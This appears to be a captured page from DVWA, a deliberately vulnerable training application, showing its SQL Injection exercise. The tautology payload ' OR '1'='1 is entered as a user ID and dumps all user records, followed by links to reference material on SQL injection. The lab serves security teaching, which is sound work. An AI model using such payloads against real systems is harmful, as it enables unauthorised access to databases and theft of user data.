 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/